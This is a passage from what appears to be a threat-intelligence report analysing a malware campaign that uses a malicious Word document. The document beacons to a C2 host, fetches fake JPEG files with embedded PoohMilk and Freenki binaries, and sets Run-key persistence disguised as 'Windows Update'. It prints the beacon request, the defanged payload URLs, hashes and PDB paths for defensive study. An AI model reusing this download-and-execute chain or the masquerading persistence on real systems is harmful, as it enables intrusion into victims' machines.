GET /btob_asiana/udel_calcel.php?fdid=Skg/W1MkR2ZVOT5mVDg3JkpIO2RLRjNrSkgmIUpJO11TOGlhPV4/Z1NCLi4= HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR
3.5.30729; .NET4.0C; .NET4.0E)
Host: old.jrchina[.]com
Connection: Keep-Alive
Figure 2. Malicious Word document callback beacon
The C2 server responds with a Base64 encoded PowerShell script which in turn downloads two fake image files that contain embedded PE binaries and a JavaScript file which extracts the embedded PE binaries onto the victim host as shown in Figure 3. The extracted PE payloads are what we label as PoohMilk and Freenki.
| Original File SHA256 (Original File Name) | Download URL | Extracted Pay (Saved File N |
| --- | --- | --- |
| 1893af524edea4541c317df288adbf17ae4fcc3a30d403331eae541281c71a3c (udel_ok.ipp) | http://old.jrchina[.]com/btob_asiana/udel_ok.ipp | - |
| 64ef80e7639c8c5dddf239883617e6740c6b3589f995d11314d36ab64fcfc54c (appach01.jpg) | http://old.jrchina[.]com/btob_asiana/appach01.jpg | 7f35521cdbaa (Windows-KB |
| 40572e1fc37f4376fdb2a33a6c376631ff7bc00b1e64538a0385bc1e09a85574 (appach02.jpg) | http://old.jrchina[.]com/btob_asiana/appach02.jpg | 35273d6c256 (Windows-KB |
Figure 3. Downloaded files and extracted payloads
PoohMilk Loader Analysis
Our analysis shows that PoohMilk is the first stage loader. After a successful exploitation, it sets persistence in the registry with the appropriate command line argument to execute the second stage payload, in this case, Freenki. The following registry key-value pair in Figure 4 is used.
Registry Editor
File Edit View Favorites Help
− Computer
+ HKEY_CLASSES_ROOT
− HKEY_CURRENT_USER
+ AppEvents
+ Console
| Name | Type | Data |
| --- | --- | --- |
| ab (Default) | REG_SZ | (value not set) |
| ab Windows Update | REG_SZ | "C:\Users\Admin\Windows-KB275122-x86.exe" help |
▲
▼
◀
▶
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
Figure 4. Registry key value set for the second stage payload by PoohMilk
In addition to setting up the next stage, PoohMilk attempts to read and parse a file named "wsatra.tmp" in the user’s temp folder. If found, it reads its contents hoping to identify a path which is then searched in order to identify any file with an LNK extension, the same path is then searched for files with a ZIP extension. The exact reason why it looks for *.lnk files is unclear. However, if it finds a *.zip file, it extracts its contents and copies the data to a file under the user's temp folder. Using the following filename format:
"%s\\Rar0tmpExtra%d.rtf"
Where the '%d' is taken from the return value of a call to the Windows API GetTickCount(). It then continues to execute this file with the Windows API ShellExecuteW().
The following PDB paths in Figure 5 were found from PoohMilk loader samples.
E:\BIG_POOH\Project\milk\Release\milk.pdb
E:\BIG_POOH\Project\Desktop\milk\Release\milk.pdb
Figure 5. PDB paths found from PoohMilk samples
3/8